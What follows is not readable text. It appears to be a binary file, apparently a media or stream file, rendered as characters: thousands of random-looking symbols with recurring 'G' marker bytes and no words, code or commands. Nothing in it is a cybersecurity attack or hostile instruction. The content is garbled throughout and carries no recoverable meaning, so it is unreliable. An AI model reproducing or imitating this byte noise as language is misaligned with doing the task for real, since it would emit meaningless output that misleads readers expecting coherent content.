¹,I@Rø¾	?°"ýÊ˜ñàAªáw“°  Y»òRÒâœ^h0’ñ®â`ìð7Ï¬P]TXyê+{” ž«õ:ø#Lj|1sŸŠºã'(2”R†I B"BÔÙ2›Œš< @ÞöûúE•Á+÷ë|-@Ž¿·ïÒúBX2ÏG oÿÑ>Â¹ ´…	q -BÂÝ€´€®Ka€KëƒÒ0L»ºÜ)€ÔÛG“.q~ïxö’²Ç‡¾[	aæ€— $Ô7À“€!	%d"Ht·H”#˜ñî¶XÀ)Ð…ZóæÐŒª£ü˜ &v¹Ìk„Â I€vyŠ¸:PÏ0ÞP3Ó€ÝŸÞþôÙ7Ô(ãd* ªX§iÔ4jIéÒÜ1Åv†‘öE@q‡-ÚoÑ†kO&vG uC¾Œ º€ j ŠŸ5¡¾A	ìî`f;Ž`:2a.É(ÎÏÂÀë  ž^	8êÙåäÆAëžò¡@ Ž§À  8	OÕ 8”ƒ˜ZrdÐÐVÐ†]¾ô«oð¶ L 0  €`‚":Bq¨Š:ýÀ›Œw¶4ÿÔujTÊ`lN„üÐ"¾%f>t­.ÏÏ«8×‚”>¯@ØU? B@§×†³&æíG øYÄÿÞÿ;ÜzÊöÚÿ:`)™^ŠÑ‚ÂÄß-à÷,Š¹>œ¼,à…ÙãØ@QÞïèÒA?Aë‚Q`Íƒ\ß%ˆa@>g B ‚mïjƒuØW£±ógG¢Š|Â§%á}à\³@Ô¼RŒiJÂÏO€ „¶ ZªåÂƒ5Zñ³áÝ»G¾º¶
D¸þþf4–¥*‹/ ê%2¬;à² ªÒŠn‡,‹·ü`!ÞÎ¼@ÂG ¹œ'Œ´zmeë@y0óòW­:ûâþäV{—mzûçCŠ*àÜ"õ˜_½o€!³-&B¼òÏd/NW!¼Ì	áÐ1ªH}Âç72@¿»v…(Oåh£Oú˜þhîjŠB¿†°nrM¤g0o@rž$ƒö£ôR6€ŽÄï 	$–aÛhªYÕÏÿò©Œ
¾màl#äÁÌªrPd.8:ŸH«``¼Ë»ÅH;DwBˆG ³†Y¬?eaOçKIož M}¼³œuMð);ûú54Éc±ßµ§³áb|!s¦ÙrØ4mZƒì×ý8*ƒ£ÿÇ`¨zƒtÁ!Ò»W/=0U [öŸ(ðñ…Õˆ  SÂ å”˜F('4Ùtø dOÅ±°Aè¯á*€€<!  €— wBœ®PfáDÞ	ÁE·þ$`B¥õŠÜÕ×gÆ´\”ô6@¼„2ú¾EçG …’Š *7ÀÖ™âv¡oÀ4:Å-á—Ž÷\yÑtEu2\<~ (@’ç(|ü²1()~tqP`>”€y@<;7ø	Ä›|’   $, B§—0Ê$9£|hÐ|…bª$’ÐÚ!Pÿú¿5^9Ø›ò  FÀÍ¬@¨ˆÐ±49ÈÒ÷Þž& sí*Ÿ‘Ê
±y^Ò¾«EîÛÈtFBq@^ìZ—ç’G ƒÜcQ¢È Š1Âž”+qYÿÖ~ e U=¯Ûòº	U2“àcÞ,CŠ\9’ Ì½X¨  F„ùþÝ-K„Q€üÈ ¾šj*|J 5)R>ÏØõFÜ øQß*‰Š*Kj÷þìjX¡þ  x“ðHcÀ€WŠð¥ù.ïÔüã…fU³ â4GÅ/Ë"ÒÃ÷H2/¡ûõÀÕkK2;âgôH4G$ÉÖT‚Äw¦HP¦bG œ 2xéÒ{f0â¤ÿ"–€ê’¥>‚Ìiý©gâêà»ŸèôIKy©@  ˆÖ¥1¬A‚w°È åyEŽ4ul€ öa›ŽÛ^“ÀØ™  CƒÜÂXÀB¯ æUûûñþG/BZvCbzG5':Cõè°ÌŠ.¾)ZÀn_þ¶þ-Eã{Cð³€åRÍå,Ðeæ†Ð¼'DþWróa eºU•OÊ¡þ‘Zåâ{È¥Ô¥G Âp³€f™  €h  *°¡±V‹ÿð æö€
i†:d@¿€ @Z—zÁzz. :Çìdíü/€@@)lèGuP¿P
½¼œ‹U¸ýÀ¬H~@¤€…  ªB”ã³‹ƒãŽÉ.º”R0(?CøØ  Åá$"ƒA0Å& À @XÐ 6  q@kÛgÿ†T   Ç‡.B$ƒGå†¿ø°° üÐZPRq…G K4ø€þ˜Å:O€æðÄ@ŒOÔ’ÆÄ0Hè e² ðg€ÂÀ Ë& “ÀÉà ™<   )§ø]o ø-Å8•ð×-{.Äë–Ù¹rï.ó2îÝhÇ…Ôˆ€r#	á|RÕ([uÊîT§€ék-{m¶Ø«lòr/O„Ôúf;‰ëŽ?ÿëÍn(ö“<±Pm”'äÅ8Õ0ErŽ0¨ÔôZGË(½¨$Ä½2T„G I 1
›xAŸ°#n¢…)HÆÒzRßõSè®ºÛm°›€à©O,¶Ûm»úXIÀÁ‹Š48j»'=^°œœ&Ñ 7m—„ü}Ý¸4@.€%:K€pyV²Î'@0öðd,à ‚f¸“(ÃÀZcÎžþà5+MåmÀŠŒ‘ˆ ©L‘³]ºPˆ!ÌmÉð#àakí¹ød pRˆ–PG+’‰õx —pLîõ_| G Wá¨Î_K6l‚1\seú`wc}Á¼¡Ø	kèÈ'’ë£
›ëû‘®áœÔ–€ãÊsØŒ è6`Õ89Ðt;eâ°i†5ï3æž=ðÔ¡\PEØsH=å·ù]Ãm*fÑò³Ú–¶ÓnÙûŸÑÇ^$  >”Ð4®ßÊpÄÔ	ÊA&e¸r]ºÙ4Âð4f˜,~0&‹_öà¬ie(XþóØ¿œ½ˆ;G ÇËŽäÒ‰¹‚‰Š©:9µ@MItÖ°/w @ÁÀ©åEtc×“€»FÀ‹Q UˆöõQ7•Ü£K’ðmÌ¶.œqüÀœ7BD‚6oÍ0ë¿bÅÓKgœ-ø=³ò@Ðd€+yƒÛ<€p—9d	hMC'gúÿþBd€ÙË#àiø…$!í”ðîÞíôÛö!, HWW×	Ñ|F,ˆÆl‹­«Âj Oa”ÎÅ *ŽyðÉÖ“G ¬ÂÖÎ’Þ&OÿÐº€#Ñê¶Â¾çR˜¼Ø]¿€Skø(’Ò  # ãÛpéðÚ1†ëhP,yÄMuÑ§Öò%¸
TŸ8è­½“ñÀ}·…uÏû~p2±`Úè&V›“rðD&$–êó  OI&Ò³<è/»&À8  Š6bià4€žÁm`¥@çÝC‰“€G¬Â` OI|°Bs÷Qï­ÜG ¥;#N5Iï_!ßz
Æ DcÏõ(dúÞXB'šË´aäJª]‚Ê JCàÂ•¤*ÂaÎM{ÝÀ‘5?žckã}°Óñ“ÿ|È§¦4†=Y¹‹\ª+åð:ƒ§@iÚ·ßS %ïVCJY¯R{2'„ë‹ü7]µÂ˜‚fûµæé'wMÜ;ÿk>ž€ÎwÐÅî‡Ý;|©–±jêHyŽ`áIÍshC.0êþüÖåG < Öz ÉœÆFÁÎ&€ÜÈõÞ­«1«¼2X‚Ê³þµ9@“þñWÎÁ‘óÄ7ýgÔ=ÔMåÿÀK›zà_úé”=•ž×eTøÈ¨ ˆ@Ý“n ñ‹õS-ÿš_}¤ýZˆ¿Ú`õó†ˆ¾Û§ž)\õoÉ¿ö®)]Iì  's¿ñô nec.¸Š^¬‹¼A;#Z}®ndFƒû[Á»!\E;%Æˆ>N‚ãžfœ#hÔtžÅG ÏƒÃ.=w^‡Î¼ƒÿµ]LUO;PÃsùÛE¤/œ#%€}¿¦g"brÿ `Ðñz€
Ê”?¥Š?åMy”…‡Cv+Š«u¤¯:óDË»@ùÔå\º<ýB‹ÀªÌÐ\k&€Âái-³Q
²¢È² ½ÇäO®Îç«‚¦›Zñë0èE÷ër4 Ø§A¾ÒÔmƒÖ< }ß«		ÝG¥º,˜Åö¼)18î‡¹oòK#0;G '€ ¬|ìÂòQAåîAL.Š-¥Kg	iGãÿÞW÷J9;kHêÚÁ;zÈ¡£çCªklý!}ø]x5÷tßc€Jÿ°¨§¿ó‚BíÇ_Q\ÒßþV¦¬»ÛjA„Ùá?È &Ä7mšeõ†ÃÐ«ÿ`lè1.VV¯ÿgØFž¹y•i ÞÄ&À;5´q›8¼ùhå˜…:dþ¥*WSeðÙ‡ c@©ƒ¦»n½¿²¤L·G Á¨0±;çùMáÀŸëYüÞfÊã‚ë¤ŒÆàºŽ4+,/’rÃPíú	¼¦™õ`õ9aSE Fç@#îæ3¤ï¥qm*ìè3M&……Jë˜	ëãŽr5u Œ·„ XSõ»N„5. ¤yåg/µW9a…q‹»)†8ö«éð]xœG4da©÷×Wÿ°X­B2˜p¸fÞÏƒY]ûäÑå¨kK¶ü  ÎÊÓ²DG (º„‹À²ãD¶þ`RÃê´¾cÔ4MýjEÞ›¶Ú U!¶¾J˜Ù—ú¬+ h24™7}ý-?@oßÜ`Ý"¸u¿Ê—rj‹q™ûµÎÏŒáÖDÎæ1óËÿÔŠšÏ'÷-êê$
/‚ÿƒÃ¿75	rÊ(X0>Xq43¨¥þ…˜ŠÀÄ’¤?¼Ía7x[ãˆŒeºÚD1Z`"iå¹vp£¨þ¿Äu%û]Ky!G OÊ{<XÎ?×Ö@„µ¦·Ø¾¢7T ŠgB ŠjnÐó­Q#ígß¢-ÙS$µág·½@sóIGöê~“àoÐº€f¢è ÀÓýïG%lJ6§’^²X—òëí®Û:0gmúõ+¼UüD!î?©ÅÎsÄçMÁhÐ4(Œ¢5iÄ½ÇR)ŽÂÈBþ–QxKÛD²Ù±í&Hò=Ü0(ƒTà¾ „ûæ9†–ïí±ÝG ‡w+–qF]‡mè·ž5ÿÎº÷ŒŠã¡~›¦…# 
˜d¦ÜÀ"¹Ö\=3è0 
97	ª‰àï=óÌÏŠ!oo‡À,Ú‡ÉÍò?"Äˆ_üðsƒ5*Æh}¡Fèz$Hñ8Q««¼¶!,è4Fu/*›•OÖywÂØ d~«ùÿþÿþ *ý ¯µ8xÖ÷ðË€À
\ƒW- q
¢W Ó 0öØÏ5>€x&G ³’U%B™¦z›ºµ+m û…€Å° "Da4ãÑ­’€¥“â¼ÛIA	
:HšŽÀ€Á8Bp h€£m¿Â|à¸¯œ-ÓÇIzÆxéã½V9ùPU@4ÝŽât÷Ûm½Û¶Ûo ¬…‘?ÿá7 b~e7þ¯>')?Kò¤ ô‡ù¥?¿¿•IKg >å-Ó¤‡ÀÐýÊH?	^u@#±¬)cL|÷dÂÈ ¼tP yG €‡q.C9®Æ¸ ¾À$ïž)'W6 !«h¼+¨Áîp @„BŽ;ÊaR, d¦ÄG:¸TbÓÄd`°‚ù&WóÆ&"I‰ƒú½¹jø:ºoo¦P…’‰¢ò.%ÿ7¬®c 5É8­ð£tÄìŒfðbâÖ04pšP TƒìÖåµÞ „(ï>Øó€YÁü^\ƒï»gß-‚€þÊ·9CpÄrí¹G èugÙVÂKi÷[¼Š# &7»þuÿËE’ 8‘Qü¢d˜”0°‰œ|È1°¨6L²Ó€¼BÀéS ÀEn­.ž¿õ'ÐTœ±	ÄG×u†> 78œ8Í‹‘ñ	»HGð=,ˆSZ¦Ç`-Hê|ç€àÈ3.æ +„¾db]Ä¸41c%Ì¢ÄTÑ÷DË»mÔq uT2ÈŠ9ÈG 7gÛ bOè¢„Oë;"c¢î‹à¤9gPÒwkÿµµ’<•zÿÕ?ðŠ‚'J“m§ÿðÂ€ÒÛ€Šsv‹Ûï{(ÿûõÃ8`¼y‚4g‚qþáP…	.L”Žâýá ÏˆäŠL¥Ø ˜@Iƒ)×†7½!§OS
î¡`y(U&ƒ¿ýÎ€ €Q$€&BìÆ,‹â$ÅD7o–˜c?„~Æ»FG hÜ6_#   Ák’Iò¡¬ÙÄÅ"™ ƒÈ=€I0%JÁjxpÒfÐÆ­‰7o†£`S0)SÜdÀ‚K®)€n xÀ  •’œ†&Í¦¢ZØW˜{  €& 8à‡˜ Âçž\5žËxPH½m¶h¼ÛV¢_H¾GñúðºâI@=·»ÿ_Pb¦|@“X€Òé >@•õZ–ÚJ¯Ôt
ô†*iÐ0˜ŸU¡74G   J»™2œPÄåJŽ•š£±¡
zÈ@e >;vY,:,@È 0ç^÷u?.·œtP“×_?éÿ¬ßÒ¡uòåÀZËGè¼^šhR€%ß±åEM!rŒWö§ÀG¾›W˜$xÿJúD€¨Ö*œ]˜^YTpPÅ‰VexÞß`@¨E¡›Â	Ínk_ŠYçh7Í5	bCútøfÐ¤»h]tF'€G U9 Ââ½ÿšÃ¸ÄçxÄæ†|‚>ÖÞ‚õ‡ô10OÆ}oJdã  OÒ’m“9j,Î=²32ÍlÃšr÷3‘ èÀc¾š»eø¤plËMx=¶¾·üZœûúuõÔs©Ø}ÍP\Ž½Šù åÓF‡Á—ÿ“3cB”À  )ÁÔ’°8é¨r*„¾¾'¶‹jy’_Œòã‰îyB! EWÕ¼ëìÑG “ôA?õë•Q"ÿ?s$7 ¨ —½£ÃßÿØcÀ,RÔ"«ÀÍ@Œõ©Ðsa+t@Â¬ˆ’3l=Ä–—Ý“éþ±ÆR”  Œ¤]Ð€ñûkÉ ,%¬$î7/Ò™}auá(Å@»3©þ´©‘ŸŠ›ôX>W_Ü¦ÞÍ NÕYèpîÂ@Iw•ï+ _‚²š×hyÍ#6Æ	øÚüg¦váiÏìèGSÔÍa¡ª˜A£$ÀŠºG ù·šàR“ä%r·3ˆK÷oqƒÆ_môË^¹†–^þbº/æ¾°¶³"sŒ‘ëÞ…
4ñ‚ÀWÃ[¨n{i Is¾­bÊ•õ]¦–ûûª‚õ ½q¨ú{ÅL%|†´¬	l¶3Bl>ÿ¸n~‘£¯¬.½x º€S`7þBƒ¦u³ÈržÓ¥ É$È¸Œ†#’l£ƒoø˜Mâ5>H?ö—EdNž˜6øÒ]ì–T½‘ñG VânS¯–¡8Ûi™=úÅ"H­!uÀw¼u–Ãú!Y/Ï‹vôuÐlÕÇNh ‡çÐ¨˜$@Òbe)c‚%#ï%ªe¸È¹j¥»g¯Ø}ä;½Ú•ÜØž¢@ˆ?¿À€%Š(¬LÉ<øÆñ`­w„›B™U×rt¶%ŒÞê5.@|õ˜wXYÀØ€Üµ¨c/ÏS¤¬— ÇŽžMWàß)Ì0¿ñ9X»;zZX"3À{»b pG ®‡Øã7Ø=t`Ã^~¹þ%ÂíU+•«2ÅåÃL±V^Ln/xt ^øX @c	}ñ—€`{vÅçgÔüJÀgfðíÀ¨ ŽƒˆÿÏd†"  ×èhGý  @"SBïøeúV@4€=1ãóbwÂ¼Ù¤	›÷Ž¾:~Èù•ÐA|uñÓã¯Ž¾xÿõøUAïÔëÿïé™C,„á#.½ï÷þö—` hJ;¼’G þ÷Ã…‰qXmÖ$ ¡¿‡g‘‹ãç• Ž€ Lñ¬Mð˜ € €c~H2£TAÖ·¸YÀ0 ÇÆyêñøÇiª>‡wC‡ÁÐ©nÕÈÉõ…œ øƒyV—$H’‚·ÿƒÞ'­¸k“<oéõÎÓ¢¾Iðêbˆ 	ëN€ƒ^—ï‚“PŸ>hD®¿½‹àîõ>¨mì ž~WÍ
#íßÀ7¨ ‰8G ¿ÁV˜Òˆ`uß7•­î@ê¸&æy0 2<¬N¸ˆ xÑ¾< ?J^^pFeò0\Ïÿþc
Ó#¬íÿø¼l_u(Pš>¢^FÂ“2ÝA|%‹z$Ço!' €y$ªió388C¾=bà1Ä!éA—¯xh
Àt´§¡o€å_’L†3@	ˆ %ÏsÂN È‘"$  Œ ñ0®‡ç¶  -WÐ™ÓB G ¹ù)]DaŒ³ßXa5å‚ê*ÜîËnxºýjéâv®Ïá… )p–r¼w pGÅ¬ ?¶øB=2Î?o©JÝÎ£…æ©É¾o=uþ_ 	ž¹U+)Ãad3ñ@xåÛË$ 6#† ½ø¼Š˜ ËL eÇä\8r(¿y·µïŠ}.:Ž­.À‚B>}wþ
 4ç^%×ÂêÜ‰-$¿G ñåôã¨£A×µÿü§müZ˜GX§×ïøõÙÎ…±oLOðº€ÍíÿªiþP²ÇM=4ÿò´ËLþP”Ö6ßÿñVËŠ4Ûo¨,J¨èéÑóÿõ–¶ÛJë¿÷òt Ö”	µÿ.¾¿ð	XQ‹4ìo¯ã4TŽ°EÐû|J¹RW, ./.<ì¼¸i–/|½gRp D à Æz@á‘ZIzÌ¦Ã°Iá‘ðld»¤æáG ÇtBI‚e)
ëÃ,ÕØ*‚Á€ L °®@âà„	n,NÚ²Y8;™"¡ýJéù @
Ü€p * p>à,Å0“˜ÃèûÞv÷ÞçbZÀo<®îïîã×\¼v_g\»ï½_uß`àÄ=¬8Ö/y½"¸!£Dç7£Ò`Ï+w£  5ðOýñ[¹qü #QoÞ_½ÂÎ„jP$ÚôC:t£G Ê¤È˜ dVJ¹Á§ÇI¼4œØ&ÞëƒƒéGøíÀÁ ¬˜Z©JÝèì7”imGÞX:b’>¾ø°üa„ÂO|üG†	 r tˆ”¦>÷†X±£ežzíßŸ¶µì~?†0´YÆÞL);ÿ|{
´ÃX~`èïŽNpVt'à‘ÁXM‰y(N–pHô–g„¢Ysÿ©!àòL“jED@ðÜ‚:–xÐ póyHG g-ÂQ€p8éV|¸Àž	Ï¸Š5ö_	;À,t´‘Q/E¢ù1K\v
&¥?Ó«úË«ŽÁƒ¦?–hÀE‚Æ9@{/Â–{5ÉˆÅÀ¬õ&7Á1¸~ 0aþs!#t?m¾\ù¦– È)ŒS‚ëž(æ 0û6@ ëøÏ¿¿÷À&Ep, ‡+Ø°ó  ÚÀ8åÙ£²T1%Š¬ØÞ=¯G ˜À¦™Ä…©CêbZZP ¡eQFUžM…ÅµˆË›——®ºË«…p CfWvdEW"/öþj ïpÃWŠÆ¡g 8 @@ ['îË$6ç ±SWhSv É0‰éhFÈ-gF¬à‡þ  
€8¸{9 È8ˆ  7'è_¾  
€8¹h´Æ…/ü,àˆãI=ÿ¿ÉÕ¯Â.Ì´óóÁoÍÚºG Ãª¼­|¸Ú¬¸ÿÒR_ý¡b@„ AŒB,ËÙ…¿þÁ8V0Ù=Øu€6j tó…1:Jèc„à„Â¬¸Çk@ý¨ Š&ªÌ Ä ü~.Zxyƒ¢Š¸X0çÉ†å(
À³€{’g T#²]ò¹wß,°ßOAAù~_	¸?}"~¸ßL>Ÿþ†T ˆ=y‰?u2ûºe.ãxþâÈÐ,’…~'†g %€Ð,°F] qG Åÿþo~ [À[N¤ÚðÉSõïŒL ä _}ã]†[p[¡‡|VX	Ã„¨PBþFÁ2€{–9ŒÖÆP!ÈÆŠˆŒXÆŠ‰ÒŠ1ÿÿëPŽ¹ÅþÿÉ×€1	ŠÆ^½ì¬~h]”‚²G`<äZþµ_	 !Ä’@Ÿ€|}f¦TïmÝ­Ýdän]„\ÀT ï¼›ß³uŽæ >ÔNvG@ó#–±0  `G ~( @âcÂˆ « fxªvNxa¤rAU‡/.(Ë—ËŠ2ååÊ¨¹0OªÂ‚È¸ŽÀŽ 0 K @8]\Šš5þ tDl¦8|ñÛ€o áƒ¬-¼}dà Q§p @ h _dÜëmpA»m‡‡“sÇ€—8IªŒM¶Èÿ<gSî»£bv€p®/ÿÛ*†”Ø¤ÉÉ#bØ!7Îçp\;ÓË0G yå°”pÀ¨S*pà0¸‚(LÀ
ÓþéÝ0 gÁ4ÆŒ1Âk)£päœ€†]G¸9ag¶A}ÿÜcý{a” K8$?
¼v¯@lf Nº£ wuiÐ [ å×ëHŒ @³‡µxÁÈ1µJ°IÏX€X\#€>Ê¶ÚPÁ/0q/ÑÎ/ç®•  € ZkŽÃ"€iŸ×o ~ € ¤Œ•N%îNÅ1G 0oRI_‡AÃê!?0•ëÄ¸Xâ1åé!ûÀôÛ™’»çD¨¿ÕƒdxJòí?ìV4áã K—@b`¨¶ 	Þ™,ÙR„·Ÿ`‡/±p(´ƒöiG¯À }ÂÊlhv   2ô<L¥ŒÍÐ¤ÿÀ›ÆÐ|aSŠÆ¥Q 
¹zð  -ø¬ú
8ÖF sÁSXQË\À3Á–ÇeN!çG @ 
Cí²%äP%_.ÀE*	|'™-¢ßß€ù0#,@q&” E™ ”r˜ ÷wÚ2½„…Ž!¬~B‘ŒàP‰Y¹o	ÃY€9n¢L
›„ @ î° @  IŠëŸ,hðQ4gÄ€+€O |D/Ï,§ÈO, ÁÃ¢’Ÿ?5+ÎÓW¸¨ 	CKý®ke  ò0ÇÔ øH¤i:³Ó
G †1–O†Ja—X
HõÊwCË`ªç­ÐŠ+AÏ è;žÇ.áôN|ý“È~0.ð@Ž@J çð¢ÿ`”à”aH~  €¬  .vŽã)ðx!®˜Y¥ðbïnÀ1|EƒW;ÐN9÷­#"À8 pé}óþÅpæ3ˆ‰Iæ©	×6–‰'  Tî¿ç*.0¸!b)à>V[‘îëqž¿æYxÅLŽ©bp¾èÌ8G  X 
 €U‚4ìÿ]ˆ´Z­ÿ€èLçz€dt}áìÚà Hrñ@><ÈÌ'ˆ*A†¤z`9º~2²F0ˆ(`4 ž @:F ,=0kò‹hû¼	,âoä¼Mh-LÐ\ @!íàü’á²'îØz—*“|!`Z¦°ÄÛ¸ºáTur  .XÀÄŠ†‚Gfà?M˜	 jZ8ha
èüG X%&)aÂpÃ9»`p¾–<"9;~ÙM¿¾ ¾  (  ÂRköÆpŒZÂHm¶ëu¶Û¢¤4œâÃÓ ÆÐ¥ì®8ÑG Ï wmš¨Eì­Š  "  FP`?NAJ@øLÉþc  °  t(w„Ã3 ¿ÿúXÎ`æ,ë<u4Cz:GéKwŒÅè$zùáÑ/lk¾Ÿ` ã hÌíÑé`/ülÝO„€rDG @`.Ü `>ZX  ‹kX—€ªP Ê}È4aø†îƒÌÿb„˜‰UqöÓ¥(º²€! €/Œ	Çlo½¶)tª’È¯”_¡B¯ÿ®?²ä| ÁLZ{ƒU0ŸCù`=Œ1šæhü1'÷¦s‚iTJ 4¾ÛófÁËPçÕ!¥gÏ÷XÄnð2ÃÕ¹‹n¥Òâå2% ÒÞ£Ñ‚rGÓkG ÐÂe(TKqƒ ¸Q™6¦gé‹¤q/Ò!¯ï{êã4#UXÄM§ÜÛÜê«¸¸$ , x&€Q™c£¿þºšÚ°y`QDÜòÞþ±ÁùÔ Üi·H¡nJj1‰œóÔ4²6`  p@BþË6‡’ˆÐA{õÓ‚QL°„á€oÈ	t·Ð£/	ÏÀÖKçS«?ÃÖ}kZ)Ê`Y©òp L ÑÁ,G úeªÃ0[ü44~=Ø+¥ì²ò·,¡9uÁ½‚/*_‚«ÍhàkF	ûX]„¿Eæ]@/ Iæ   4}¬/ÚqÙf?à¿ Ÿ|ù3¢>´Ë®×	 „—àoúQà˜6Ð{š•!Åã p #ƒ9À>y›ò-°2‰¦‚)È„Œ92¬Dq\Ü|aàº€‚œ)$‚’Begj¸HæÙXå»Æ`@ ÞG 0ˆ¸wœåûªÃ7¥ñ lˆÃ)ê*Œ-²©ù°[¶ÖsÍ]Å€tJ†uU‡Ï@g€c¦v -Ë4<\Ÿ¤ÔË‡_÷N•£|Pc1Hø½ÁêAáð[ ¤`8]M
¨	Œ:´¸i<`
‰l‹Àä¿à“9 >²‚7 ×ÇÜYÂršˆü©6¦:™l*%KŸýfou_+€ =EØ›¶«¹M‡\09G e€rƒˆ…åÐ3¤€ÍžÕ˜8m@âä’ŸØÁ€bÔ8¾Ó‹µÂïÙœF)SmP@|OÃþ W&–Ý
682 `UÑiK„æ¡}ÿ›nh÷ÖM×ÎZÛë_0*Và«)U#—©Q¾@ïÝÁfÄbvx¼E:˜° G¼œbNïàÆ œkÄàAýøØu†..p à  '‚oìWÒƒG ñôb	Lä\ÙG<¦l3ÿ"0¨–6Ü ¶ 	YžDžF€vÊ*_Â]b @FSôÐI	#g—ñˆrAa8k"²| ÏŠÃÙ§!€µõÂÓ0Æ mdYâ8 ÊR†€BàqS"FæÚkMmï…)ÃC½¾ÐéÔŸÍ¢ ìÁY0Ÿ0—e  ÊYH‹·.P–^¡|A ÷’„G Þ,Aà¶$\å„ôÉ€"'8þb‡ @.4€5ÔgÁª±c€ž¶F¡èLà!Ù¸Æ3‡jÖð®‚›	·Ÿã@O ”S\_á÷8¢•7ß8dB¯œ}Põaìƒ0IKv…KïÓ¹ÐCw¾( Ð `,°Ì‹—%ƒç”!¬rPx°3ýã!
•SÆ  <«7b“ØëIƒå`¯™  x‡ƒè€ À(WG ¨  m8Œ3%ù€ë‘ØÎƒ¬oÙ…»» U
€à2Á€À#£ãE#ç†ÄÎu³8ÂÙu ÌAg Hì b•©ÓÏ£•¥¿!ÜgÞŽ¶“±9ÁO2¦ØHxð±þö\€“yð@ Lƒg.§è=õä”òWFP @†u«~YÌöëÿÆÐjd8ÎÓ“À6÷ˆÇñÐ +0 G ÛÎû ÄjÊÃ€ CÄ« @vœ‚ac| Þr™‹p«þùðV©€…˜®x=©hMø/€ @YÖÊï7J""¯ý 3pDÇä=ƒüó‘zM€tåTÀCÇ:  %lÜ U	 'ÔÂƒ³žp É0\0 H°Ðs²nÁrc³ÆÕx
·p„„ßòvÆýÿÌõ/0Y@Ñ *^× !·KˆG ðáX7†qpÐ ‹ `   éHwé<4àSlzgpLÀlƒŠúÄDr1Zƒ
 Hp‚	J@šx6|u @Tø0P2ª-^òn9¸dZA™I5Vàº€™ù^,"«ªÑ[üòÀ
5a&ÇÖ†
Ö2x  Áçæ0‚€ @À(Ì¶òáß|è W0
5Õà çÄš&¦&qBCØvXþáð*”À”&·‰ÈB9G ‹cÖƒü<ñl›¯`³€þMTŒ–0;£×?ÀÞ’qÔ@ÂÒq¶Iê`E¦©èA×„ AL0 ‘ËðÆ&‚<Q—×¿2vHg}žP D  Ê@©×J½ £Ä™+;ÀsÆD g yy þN€ ¸(*¢$  réR  2‰‡3ÏÕ ä ìØ`  @ X šDÉƒŠ;oƒÀG |¤wqØ%$W DÊ¨, QÈL ÂÜ8(1ÖÕÿ~ê%@Z«f ]õ f† à\´eèð pR‹è"I¬)€!>ÝÅàz9ç—µg”! B&a-sØ'¶‰ÿ¹„R¨ÖQ©fý˜R4ä,  ¸=2ÿ`—iù=£z—“¶€ÓˆeS%ŽkKH»ƒÇ(éù¤Ö)ˆ9##˜'š…. j›¬è Øà`MämG ˜§@*e– mAÊrîå˜;²+9€?ÖÁpZ0BYëÚ_f • .½à¢¥$7À3ëyð"”Ìj<DGâ «×p_$]óñ…jÐý‚Ä€ …šyÖR`#ˆÁ¯ÿþEËÇ Ñú¯ë
 š q²¦“ü FÆW´¸ CÊ¥±	†¦Pm²ã  ºÞ·ë ¥ìJi 	\ Bš dü`Dü5xD´ÿeG —µsãŠ:CD­PY@À€!2>°‚-”‚K&Ÿõ€3oè(xmgŸñ
üåp©å -,"Œ´†È‰ ¸|kô%F¾£BRtwÛSà>ˆ-
x)Ë<D?¦Tùh 
 Ø,("ˆºðMÉÀ ¾[[HÑ½Ï]5©ÍË€-Ò³hÃà‡ÁVÜj?ZáUîÀ #IÔfk£iG¤Gài™Oó×`÷ÙžG °¨(Ç)ÿP€¼S8d­ìI˜ ˜;•˜ß0
Àåi!Uà.òÐÈ0ÔÒ0ÿö­1ù…ÌÜ6@Š*aã	Ù` ÷`…#:PKí’(ˆ°
³(¬ÈhD)™´jå¢Í	æP ¯È YLIý€[ÆCjbÍcçÖ]¬È ° šþz¨IÀbÒ43÷íªÎ ZÂLueŠ 
i#s€ïf cÐÂ#ÏI 
 G ½ŸcCÃŽÕWAÓE
	ŒP 	ƒŽr¨ @T€4Qç¡”müÀ§9Ð*À¥þÚVÔØš²yê ÁH  ”]ó^Ö»ö{Ð ×
LE€öað3€\Ie«| ›wÅ‰È§ ÊO¤€LÒÀaXh³pD…Û0~º äÄ#b‘x vÔ	S|tÌ Ü¬nU÷ƒ¡±V,2ü¦š4Y&¶%ÒSZ¨ > ‚”>Õá6†G ðÓ¿ìÛÀ¶ú08–p
H]u!L8³k!ÿx›ì©ÊJð  R|´|Â¦nàWð4ÿÛÁ²hÂv,à §JÐhB:èÆ2QŸÀ<ØÿU€&” Û 9ÙK@
Y’3-Ó†U_ÿ¼ H®š]û1-*WÌg¾al Ã 1dâ°Ê–È"
±‘ð)
†ÕL¬æ»ûð[ñÃ€Â?€ @³E¶ÄfSL4,­\„À úG  Å@cüãÂEÍ©@dƒ·ÏÍÁ|+=¨D{¹Í÷\á„$@¹~Ñ¶ X4Í±‚9À!Ã$pÚH¦,µÃ–à¶¼à§B|!¦½k0Œ	(‡
mäJ›,E˜ ä@ ;ÿ.\/¹ÿÿ3 å‹…õd;  0CüííâXb,ð ­$h 9n07e ‚L#LËÕ¶tAø‘U]ï1GÀCsb¹äG ÄCˆL?  LÄ©`}L-tpc™äÈAÊa›zÆS`7KáxCÝÏF	L3qD€iÕ©‚4%ÔEü¤~çÆ"‚+Ð(F.#À  ( ÿ‚  beå 06:7×@\¡2DÁ  Ëæ{ …!B*d@€ < Ë    Ùz¼4@é`EÀ €  |¼H3:XÓúsÀ‡` ä€Å@‚ò¹QG ÿâÌ	VNu¢E»°I3Õÿ,³@‡Ï$¦˜ !j$	G¼¡‚ÑJ {áû€öVõŽ±ÒôÃt2§» Ev }zÕÅ«EÁ­  \ÍÌ€y8À×zH½ àk&É€ ‹4	1üçÄ ÀûÝf¦Ø´ñïh 1-z˜ E±@P’b‰Æ|  €Š£”é	õØˆ‘ÿ÷I˜ å(˜÷ìS G @wÛ	0Àbý˜  ]©ÃÝeø„—cÁê À%BÈÛƒKx‘i§íM	ÄP©—ÙD´Ø…­A%0ú¶, Ž5äý§‚ ¡·1¼¸nƒ
úŽ#®ŠT‚9)‚   @ÁR!ÒÞ0^ÿÈ ?í‘¤àÉlS5CøÑ–&gìø @Aþ_ÉªMCª«ø´ É  @b:X.¨R$\  tÀG   5rå˜„C^Ö0ZØl®  HáÚìcà/È,"ÚYbP­Fð¦ÂÀ  À¥ª(ÇÁLXË÷Ö°Æpä2MÝf	Š0.Ïç†¦-¹‹”jCZ/7Û0?—™0ñ¦D:ï0%ÅT6YÂ!9¬|bÁXWŠ	~ób™ Kàœ}·ƒQ |/¹~·ß¾ÚF€OG`@µ
